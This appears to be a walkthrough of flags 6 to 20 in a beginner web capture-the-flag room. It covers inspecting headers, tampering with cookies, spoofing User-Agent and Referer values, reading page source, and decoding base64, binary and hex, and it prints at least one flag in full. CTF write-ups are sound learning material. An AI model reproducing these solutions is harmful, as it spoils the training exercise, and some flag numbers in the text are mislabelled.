
For flag number 6, there's a hint giving with the question telling us to check for the main page header. After checking the headers requests, we owned the flag.
HTTP/1.1 200 OK
Date: Thu, 09 Apr 2020 13:57:02 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Busted: Hey, you found me, take this Easter 6: THM{l37'5_p4r7y_h4rd}
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 94328Flag07
In this challenge we have to use the "Invited cookie" with burpsuite, we pass it a number that we have to guess or brute-force but obviously it's A one, and it's the right invite cookie and you'll get the sixth flag
FLAG08
For flag number 8, The front page source code says that you have to be an iphone to access the content, all you have to do is to modify the User Agent for your request from the original one to an iphone one, and you get the flag.
FLAG09
When we visit the /ready page and use burp to take control of each request, we check the source code of the page we get the flag number 09.
FLAG10
In Flag number 10, you will need to send a GET request with a referrer as 'tryhackme.com' to get back the flag from the page.
FLAG11

In the options on the main page, we see four choices, but we see that "Deskel" prefers egg. We send egg instead of the salad we make DesKel happy and we get the Flag number 10.
FLAG12
don't worry there's always hints in the questions, no need to stress on reading, doing is much easier ... anyway, there's a javascript code in the page go check it, they'll be a function there containing our flag

FLAG13
Flag number 13 is related to Flag 9, fallow the lead from 9 to 13, same dynamic, source code...


FLAG14

For flag 14, it's straight forward, the main page source code contain the flag as a png encoded to base64, decode it, and get the flag from the picture.
FLAG15
For this Flag, we will play some guessing games, don't get emotional about it, but you are going to lose some brain cells.


Each alphabet is a special hash number, guess the alphabet of each number of the hint, You'll get the flag.
FLAG16
Flag number 16 is very very easy, all you have to do is to click the three buttons on the browser all three at once, and you'll get the flag number 16.

FLAG17


Binary > Hex > TextFLAG18

Just say yes for eggs and you'll be given the flag.
FLAG19
For this flag, when you check the source code of the page, you see that a png image is there but it's not displayed, go get the picture, You get the flag number 19.
FLAG20
And that's it for today, thank for participating in this 20Flag marathon ...
Happy Hacking!





